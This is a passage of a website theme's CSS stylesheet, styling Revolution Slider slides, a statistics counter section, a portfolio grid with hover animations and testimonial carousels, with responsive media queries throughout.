      .slider-section #rev_slider_2 .btn.color-bg::before {
        background-color: #092a48; }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_2 .btn {
        display: none; } }
  .slider-section #rev_slider_2:hover .tparrows.tp-leftarrow, .slider-section #rev_slider_2:hover .tparrows.tp-rightarrow {
    opacity: 1; }
  .slider-section #rev_slider_2 .tparrows.tp-leftarrow, .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    top: 55% !important;
    min-width: 50px !important;
    min-height: 50px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;
    background: #FFFFFF !important;
    border-radius: 0 !important;
    text-align: center !important;
    opacity: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_2 .tparrows.tp-leftarrow, .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
        width: 40px !important;
        height: 40px !important;
        min-width: 40px !important;
        min-height: 40px !important;
        line-height: 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_2 .tparrows.tp-leftarrow, .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
        width: 30px !important;
        height: 30px !important;
        min-width: 30px !important;
        min-height: 30px !important;
        line-height: 30px !important; } }
    .slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover, .slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover {
      background: #48c7ec !important; }
      .slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover::before, .slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover::before {
        color: #FFFFFF !important; }
    .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
      font-size: 20px !important;
      line-height: 50px !important;
      color: #48c7ec !important;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
          line-height: 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
          line-height: 30px !important;
          font-size: 16px !important; } }
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 48px !important;
    font-weight: 700 !important;
    line-height: 62px !important;
    color: #092a48;
    margin: 14px 0 15px !important; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .slider-section #rev_slider_3 .font-extra-bold {
        font-size: 40px !important;
        line-height: 60px !important; } }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_3 .font-extra-bold {
        font-size: 30px !important;
        line-height: 50px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_3 .font-extra-bold {
        font-size: 25px !important;
        line-height: 40px !important;
        margin: 0 0 9px !important; } }
  .slider-section #rev_slider_3 .font-medium {
    font-size: 18px !important;
    font-weight: 500 !important;
    line-height: 30px !important;
    color: #222222 !important; }
    .slider-section #rev_slider_3 .font-medium.text-center {
      text-align: center !important; }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_3 .font-medium {
        font-size: 16px !important;
        line-height: 25px !important;
        margin: 0 0 9px !important; } }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_3 .font-medium {
        font-size: 14px !important;
        line-height: 18px !important;
        margin: 30px 0 9px !important; } }
  .slider-section #rev_slider_3 .slider-btn {
    padding: 0 !important; }
    .slider-section #rev_slider_3 .slider-btn .btn {
      font-size: 18px !important;
      border-radius: 0;
      padding: 11px 55px !important;
      margin: 0 2px !important; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_3 .slider-btn .btn {
          padding: 10px 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_3 .slider-btn .btn {
          padding: 10px 25px !important; } }
      .slider-section #rev_slider_3 .slider-btn .btn::before {
        border-radius: 0; }
      .slider-section #rev_slider_3 .slider-btn .btn.color-bg {
        background: #FFFFFF !important;
        color: #48c7ec !important;
        margin-left: 15px !important; }
        .slider-section #rev_slider_3 .slider-btn .btn.color-bg::before {
          background-color: #092a48; }
      @media only screen and (max-width: 479px) {
        .slider-section #rev_slider_3 .slider-btn .btn {
          display: none; } }
  .slider-section #rev_slider_3:hover .tparrows.tp-leftarrow, .slider-section #rev_slider_3:hover .tparrows.tp-rightarrow {
    opacity: 1; }
  .slider-section #rev_slider_3 .tparrows.tp-leftarrow, .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    top: 55% !important;
    min-width: 50px !important;
    min-height: 50px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;
    background: #FFFFFF !important;
    border-radius: 0 !important;
    text-align: center !important;
    opacity: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_3 .tparrows.tp-leftarrow, .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
        width: 40px !important;
        height: 40px !important;
        min-width: 40px !important;
        min-height: 40px !important;
        line-height: 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_3 .tparrows.tp-leftarrow, .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
        width: 30px !important;
        height: 30px !important;
        min-width: 30px !important;
        min-height: 30px !important;
        line-height: 30px !important; } }
    .slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover, .slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover {
      background: #48c7ec !important; }
      .slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover::before, .slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover::before {
        color: #FFFFFF !important; }
    .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
      font-size: 20px !important;
      line-height: 50px !important;
      color: #48c7ec !important;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
          line-height: 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
          line-height: 30px !important;
          font-size: 16px !important; } }
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 48px !important;
    font-weight: 700 !important;
    line-height: 90px !important;
    color: #FFFFFF;
    margin: 14px 0 15px !important; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .slider-section #rev_slider_4 .font-extra-bold {
        font-size: 40px !important;
        line-height: 60px !important; } }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_4 .font-extra-bold {
        font-size: 30px !important;
        line-height: 50px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_4 .font-extra-bold {
        font-size: 25px !important;
        line-height: 40px !important;
        margin: 0 0 9px !important; } }
  .slider-section #rev_slider_4 .font-medium {
    font-size: 18px !important;
    font-weight: 400 !important;
    line-height: 30px !important;
    color: #FFFFFF !important; }
    .slider-section #rev_slider_4 .font-medium.text-center {
      text-align: center !important; }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_4 .font-medium {
        font-size: 16px !important;
        line-height: 25px !important;
        margin: 0 0 9px !important; } }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_4 .font-medium {
        font-size: 14px !important;
        line-height: 18px !important;
        margin: 30px 0 9px !important; } }
  .slider-section #rev_slider_4 .btn {
    font-size: 18px !important;
    line-height: 34px !important;
    border-radius: 0;
    padding: 11px 55px !important;
    margin: 0 2px !important; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_4 .btn {
        padding: 10px 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_4 .btn {
        padding: 10px 25px !important; } }
    .slider-section #rev_slider_4 .btn::before {
      border-radius: 0; }
    .slider-section #rev_slider_4 .btn.color-bg {
      background: #FFFFFF !important;
      color: #48c7ec !important; }
      .slider-section #rev_slider_4 .btn.color-bg::before {
        background-color: #092a48; }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_4 .btn {
        display: none; } }
  .slider-section #rev_slider_4:hover .tparrows.tp-leftarrow, .slider-section #rev_slider_4:hover .tparrows.tp-rightarrow {
    opacity: 1; }
  .slider-section #rev_slider_4 .tparrows.tp-leftarrow, .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    top: 55% !important;
    min-width: 50px !important;
    min-height: 50px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;
    background: #FFFFFF !important;
    border-radius: 0 !important;
    text-align: center !important;
    opacity: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_4 .tparrows.tp-leftarrow, .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
        width: 40px !important;
        height: 40px !important;
        min-width: 40px !important;
        min-height: 40px !important;
        line-height: 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_4 .tparrows.tp-leftarrow, .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
        width: 30px !important;
        height: 30px !important;
        min-width: 30px !important;
        min-height: 30px !important;
        line-height: 30px !important; } }
    .slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover, .slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover {
      background: #48c7ec !important; }
      .slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover::before, .slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover::before {
        color: #FFFFFF !important; }
    .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
      font-size: 20px !important;
      line-height: 50px !important;
      color: #48c7ec !important;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
          line-height: 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
          line-height: 30px !important;
          font-size: 16px !important; } }
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 60px !important;
    font-weight: 700 !important;
    line-height: 90px !important;
    color: #FFFFFF;
    margin: 14px 0 15px !important; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .slider-section #rev_slider_5 .font-extra-bold {
        font-size: 40px !important;
        line-height: 60px !important; } }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_5 .font-extra-bold {
        font-size: 30px !important;
        line-height: 50px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_5 .font-extra-bold {
        font-size: 25px !important;
        line-height: 40px !important;
        margin: 0 0 9px !important; } }
  .slider-section #rev_slider_5 .font-medium {
    font-size: 24px !important;
    font-weight: 400 !important;
    line-height: 35px !important;
    color: #FFFFFF !important; }
    .slider-section #rev_slider_5 .font-medium.text-center {
      text-align: center !important; }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_5 .font-medium {
        font-size: 16px !important;
        line-height: 25px !important;
        margin: 0 0 9px !important; } }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_5 .font-medium {
        font-size: 14px !important;
        line-height: 18px !important;
        margin: 30px 0 9px !important; } }
  .slider-section #rev_slider_5 .btn {
    font-size: 16px !important;
    font-weight: 500;
    line-height: 34px !important;
    border-radius: 25px;
    padding: 7px 40px !important;
    margin: 0 2px !important; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_5 .btn {
        padding: 10px 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_5 .btn {
        padding: 10px 25px !important; } }
    .slider-section #rev_slider_5 .btn::before {
      border-radius: 25px; }
    .slider-section #rev_slider_5 .btn.color-bg {
      background: #FFFFFF !important;
      color: #48c7ec !important; }
      .slider-section #rev_slider_5 .btn.color-bg::before {
        background-color: #092a48; }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_5 .btn {
        display: none; } }
  .slider-section #rev_slider_5:hover .tparrows.tp-leftarrow, .slider-section #rev_slider_5:hover .tparrows.tp-rightarrow {
    opacity: 1; }
  .slider-section #rev_slider_5 .tparrows.tp-leftarrow, .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    top: 63% !important;
    min-width: 50px !important;
    min-height: 50px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;
    background: #FFFFFF !important;
    border-radius: 50% !important;
    text-align: center !important;
    opacity: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_5 .tparrows.tp-leftarrow, .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
        width: 40px !important;
        height: 40px !important;
        min-width: 40px !important;
        min-height: 40px !important;
        line-height: 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_5 .tparrows.tp-leftarrow, .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
        width: 30px !important;
        height: 30px !important;
        min-width: 30px !important;
        min-height: 30px !important;
        line-height: 30px !important; } }
    .slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover, .slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover {
      background: #48c7ec !important; }
      .slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover::before, .slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover::before {
        color: #FFFFFF !important; }
    .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
      font-size: 20px !important;
      line-height: 50px !important;
      color: #48c7ec !important;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
          line-height: 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
          line-height: 30px !important;
          font-size: 16px !important; } }
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 48px !important;
    font-weight: 700 !important;
    line-height: 90px !important;
    color: #092a48;
    margin: 14px 0 15px !important; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .slider-section #rev_slider_6 .font-extra-bold {
        font-size: 40px !important;
        line-height: 60px !important; } }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_6 .font-extra-bold {
        font-size: 30px !important;
        line-height: 50px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_6 .font-extra-bold {
        font-size: 25px !important;
        line-height: 40px !important;
        margin: 0 0 9px !important; } }
  .slider-section #rev_slider_6 .font-medium {
    font-size: 18px !important;
    font-weight: 400 !important;
    line-height: 30px !important;
    color: #092a48 !important; }
    .slider-section #rev_slider_6 .font-medium.text-center {
      text-align: center !important; }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_6 .font-medium {
        font-size: 16px !important;
        line-height: 25px !important;
        margin: 0 0 9px !important; } }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_6 .font-medium {
        font-size: 14px !important;
        line-height: 18px !important;
        margin: 30px 0 9px !important; } }
  .slider-section #rev_slider_6 .btn {
    font-size: 16px !important;
    font-weight: 500;
    line-height: 34px !important;
    border-radius: 5px;
    padding: 7px 63px !important;
    margin: 0 2px !important; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_6 .btn {
        padding: 10px 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_6 .btn {
        padding: 10px 25px !important; } }
    .slider-section #rev_slider_6 .btn::before {
      border-radius: 5px; }
    .slider-section #rev_slider_6 .btn.color-bg {
      background: #FFFFFF !important;
      color: #48c7ec !important; }
      .slider-section #rev_slider_6 .btn.color-bg::before {
        background-color: #092a48; }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_6 .btn {
        display: none; } }
  .slider-section #rev_slider_6:hover .tparrows.tp-leftarrow, .slider-section #rev_slider_6:hover .tparrows.tp-rightarrow {
    opacity: 1; }
  .slider-section #rev_slider_6 .tparrows.tp-leftarrow, .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    top: 55% !important;
    min-width: 50px !important;
    min-height: 50px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;
    background: #FFFFFF !important;
    border-radius: 50% !important;
    text-align: center !important;
    opacity: 0;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_6 .tparrows.tp-leftarrow, .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
        width: 40px !important;
        height: 40px !important;
        min-width: 40px !important;
        min-height: 40px !important;
        line-height: 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_6 .tparrows.tp-leftarrow, .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
        width: 30px !important;
        height: 30px !important;
        min-width: 30px !important;
        min-height: 30px !important;
        line-height: 30px !important; } }
    .slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover, .slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover {
      background: #48c7ec !important; }
      .slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover::before, .slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover::before {
        color: #FFFFFF !important; }
    .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
      font-size: 20px !important;
      line-height: 50px !important;
      color: #48c7ec !important;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
          line-height: 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
          line-height: 30px !important;
          font-size: 16px !important; } }

/* =========================================================
        Counting-Section STYLE 
============================================================ */
.counting-section {
  background: url(../images/counter-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed; }
  @media only screen and (max-width: 991px) {
    .counting-section {
      padding-bottom: 50px; } }
  @media only screen and (max-width: 599px) {
    .counting-section {
      padding-bottom: 30px; } }
  @media only screen and (max-width: 479px) {
    .counting-section {
      background-attachment: inherit; } }
  .counting-section .counting-pusher {
    display: flex; }
    @media only screen and (max-width: 991px) {
      .counting-section .counting-pusher {
        display: block; } }
    .counting-section .counting-pusher .counting-wrapper {
      flex: 1; }
      @media only screen and (max-width: 991px) {
        .counting-section .counting-pusher .counting-wrapper {
          width: 50%;
          float: left;
          margin-bottom: 20px; } }
      @media only screen and (max-width: 499px) {
        .counting-section .counting-pusher .counting-wrapper {
          width: 100%;
          float: none;
          margin-bottom: 30px; } }
      .counting-section .counting-pusher .counting-wrapper .icon {
        width: 73px;
        height: 73px;
        text-align: center;
        border: 4px solid #48c7ec; }
        @media only screen and (max-width: 599px) {
          .counting-section .counting-pusher .counting-wrapper .icon {
            width: 50px;
            height: 50px;
            border: 2px solid #48c7ec; }
            .counting-section .counting-pusher .counting-wrapper .icon img {
              width: 40px; } }
        .counting-section .counting-pusher .counting-wrapper .icon img {
          padding: 10px; }
      .counting-section .counting-pusher .counting-wrapper .content {
        margin: 10px 0 0 90px; }
        @media only screen and (max-width: 599px) {
          .counting-section .counting-pusher .counting-wrapper .content {
            margin: 5px 0 0 65px; } }
        .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
          font-size: 48px;
          font-weight: 600;
          line-height: 24px;
          color: #48c7ec;
          margin-bottom: 20px; }
          @media only screen and (max-width: 599px) {
            .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
              font-size: 35px;
              line-height: 15px; } }
          @media only screen and (max-width: 479px) {
            .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
              font-size: 30px; } }
        .counting-section .counting-pusher .counting-wrapper .content p {
          font-size: 18px;
          line-height: 24px;
          color: #FFFFFF;
          margin-bottom: 0; }
          @media only screen and (max-width: 599px) {
            .counting-section .counting-pusher .counting-wrapper .content p {
              font-size: 16px; } }

/* =========================================================
        Project-Section STYLE 
============================================================ */
.project-section .section-title {
  margin-bottom: 60px; }
  @media only screen and (max-width: 767px) {
    .project-section .section-title {
      margin-bottom: 40px; } }
.project-section .portfolio-sorting {
  margin: -7px 0 33px; }
  .project-section .portfolio-sorting li {
    position: relative;
    padding: 0 18px; }
    .project-section .portfolio-sorting li::before {
      content: "";
      position: absolute;
      right: 0;
      top: 9px;
      width: 2px;
      height: 18px;
      background: #222222;
      transform: rotate(18deg); }
    .project-section .portfolio-sorting li:last-child::before {
      display: none; }
    .project-section .portfolio-sorting li a {
      font-size: 18px;
      font-weight: 400;
      line-height: 36px;
      color: #222222; }
      .project-section .portfolio-sorting li a.active {
        color: #48c7ec; }
.project-section .project-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em; }
  @media only screen and (max-width: 479px) {
    .project-section .project-wrapper {
      margin-bottom: 15px; } }
  .project-section .project-wrapper:hover .hover-view:before {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0); }
  .project-section .project-wrapper:hover .hover-view i {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .project-section .project-wrapper:hover .hover-view h4, .project-section .project-wrapper:hover .hover-view p {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }
  .project-section .project-wrapper img {
    width: 100%; }
  .project-section .project-wrapper .hover-view {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 0 20px; }
    .project-section .project-wrapper .hover-view:before {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      width: 100%;
      height: 75px;
      background-color: rgba(72, 199, 236, 0.85);
      padding: 30px;
      z-index: 1;
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      -moz-transition: all 0.35s ease;
      transition: all 0.35s ease;
      -webkit-transform: rotateX(105deg);
      -moz-transform: rotateX(105deg);
      transform: rotateX(105deg);
      -webkit-transform-origin: 50% 100%;
      -moz-transform-origin: 50% 100%;
      -ms-transform-origin: 50% 100%;
      -o-transform-origin: 50% 100%;
      transform-origin: 50% 100%; }
    .project-section .project-wrapper .hover-view i {
      position: relative;
      width: 40px;
      height: 40px;
      line-height: 40px;
      font-size: 21px;
      color: #FFFFFF;
      border-radius: 50%;
      border: 2px solid #FFFFFF;
      text-align: center;
      opacity: 0;
      z-index: 6;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s;
      transition-delay: .1s;
      -webkit-transform: scale(0.5);
      -moz-transform: scale(0.5);
      -ms-transform: scale(0.5);
      -o-transform: scale(0.5);
      transform: scale(0.5); }
    .project-section .project-wrapper .hover-view h4 {
      position: relative;
      font-size: 18px;
      font-weight: 500;
      line-height: 18px;
      color: #FFFFFF;
      margin-bottom: 0;
      opacity: 0;
      z-index: 5;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s;
      transition-delay: .1s;
      -webkit-transform: translateX(-100px);
      -moz-transform: translateX(-100px);
      -ms-transform: translateX(-100px);
      -o-transform: translateX(-100px);
      transform: translateX(-100px); }
    .project-section .project-wrapper .hover-view p {
      position: relative;
      font-size: 14px;
      color: #FFFFFF;
      opacity: 0;
      z-index: 5;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s;
      transition-delay: .1s;
      -webkit-transform: translateX(100px);
      -moz-transform: translateX(100px);
      -ms-transform: translateX(100px);
      -o-transform: translateX(100px);
      transform: translateX(100px); }
.project-section .link .btn {
  padding: 7px 25px;
  margin-top: 33px; }
.project-section .project-content {
  border: 2px solid #48c7ec;
  border-radius: 5px;
  padding: 45px; }
  .project-section .project-content h3 {
    font-size: 26px;
    font-weight: 500;
    line-height: 30px;
    color: #051829; }
  .project-section .project-content p {
    font-size: 15px;
    color: #6a6a6a; }
  .project-section .project-content .category {
    margin-top: 30px; }
    .project-section .project-content .category li {
      margin-bottom: 8px; }
      .project-section .project-content .category li:last-child {
        margin: 0; }
      .project-section .project-content .category li i {
        color: #48c7ec;
        margin-right: 5px; }
      .project-section .project-content .category li .bold {
        font-weight: 600;
        color: #051829; }

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-section {
  background: url(../images/testimonial-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed; }
  @media only screen and (max-width: 479px) {
    .testimonial-section {
      background-attachment: inherit; } }
  .testimonial-section #testimonial-carousel {
    position: relative; }
    .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
      padding: 0 55px; }
      @media only screen and (max-width: 1199px) {
        .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
          padding: 0; } }
      .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
        font-size: 24px;
        line-height: 36px;
        color: #FFFFFF;
        margin-bottom: 43px;
        word-break: break-all; }
        @media only screen and (max-width: 991px) {
          .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
            font-size: 25px;
            line-height: 35px; } }
        @media only screen and (max-width: 767px) {
          .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
            font-size: 20px;
            line-height: 30px;
            margin-bottom: 30px; } }
      .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
        position: relative;
        padding-top: 25px; }
        .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
          content: "";
          position: absolute;
          top: 0;
          left: 0;
          right: 0;
          width: 60px;
          height: 4px;
          background-color: #48c7ec;
          margin: 0 auto; }
        .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
          font-size: 26px;
          line-height: 36px;
          color: #FFFFFF;
          margin-bottom: 0; }
          @media only screen and (max-width: 991px) {
            .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
              font-size: 25px;
              line-height: 35px; } }
          @media only screen and (max-width: 767px) {
            .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
              font-size: 20px;
              line-height: 30px;
              margin-bottom: -5px; } }
        .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
          font-size: 18px;
          color: #999; }
          @media only screen and (max-width: 767px) {
            .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
              font-size: 15px; } }
    .testimonial-section #testimonial-carousel .carousel-control.left, .testimonial-section #testimonial-carousel .carousel-control.right {
      position: absolute;
      top: auto;
      bottom: 0;
      width: 47px;
      height: 47px;
      line-height: 47px;
      background-color: transparent;
      border: 2px solid #48c7ec;
      text-align: center;
      background-image: none;
      opacity: 1;
      text-shadow: none;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 767px) {
        .testimonial-section #testimonial-carousel .carousel-control.left, .testimonial-section #testimonial-carousel .carousel-control.right {
          width: 30px;
          height: 30px;
          line-height: 30px; } }
      .testimonial-section #testimonial-carousel .carousel-control.left:hover, .testimonial-section #testimonial-carousel .carousel-control.right:hover {
        background-color: #48c7ec; }
    .testimonial-section #testimonial-carousel .carousel-control.left {
      left: auto;
      right: 52px; }
      @media only screen and (max-width: 767px) {
        .testimonial-section #testimonial-carousel .carousel-control.left {
          right: 35px; } }

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-two-section #testimonial-carousel {
  position: relative; }
